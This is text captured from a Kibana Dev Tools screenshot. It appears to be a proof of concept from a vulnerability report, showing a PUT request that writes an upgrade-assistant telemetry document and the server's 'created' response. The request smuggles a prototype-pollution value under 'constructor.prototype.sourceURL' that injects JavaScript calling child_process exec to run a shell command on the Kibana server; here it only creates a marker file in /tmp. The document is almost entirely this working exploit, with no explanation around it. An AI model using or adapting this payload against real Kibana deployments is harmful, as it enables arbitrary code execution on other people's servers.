 D Dev Tools
Console Search Profiler Grok Debugger
History Settings Help
1 PUT /.kibana_1/_doc/upgrade-assistant-telemetry:upgrade-assistant-telemetry
2 {
3 "upgrade-assistant-telemetry": {
4 "ui_open.overview": 1,
5 "ui_open.cluster": 1,
6 "ui_open.indices": 1,
7 "constructor.prototype.sourceURL": "\u2028\u2029\nglobal.process.mainModule.require
('child_process').exec('touch /tmp/success')"
8 },
9 "type": "upgrade-assistant-telemetry",
10 "updated_at": "2020-04-17T20:47:40.800Z"
11 }
1 {
2 "_index" : ".kibana_1",
3 "_type" : "_doc",
4 "_id" : "upgrade-assistant-telemetry:upgrade-assistant-telemetry",
5 "_version" : 1,
6 "result" : "created",
7 "_shards" : {
8 "total" : 1,
9 "successful" : 1,
10 "failed" : 0
11 },
12 "_seq_no" : 5,
13 "_primary_term" : 1
14 }